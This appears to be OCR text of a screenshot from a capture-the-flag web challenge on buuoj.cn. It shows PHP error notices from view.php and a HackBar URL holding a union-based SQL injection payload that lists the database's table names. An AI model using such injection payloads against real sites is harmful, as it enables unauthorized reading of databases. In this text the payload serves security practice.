 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码 Performance insights 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://06570735-bd86-4ea6-a9d3-8fd405b55d9b.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,(select group_concat(table_name)from information_schema.tables where table_schema=database()),3,4
Enable POST ADD HEADER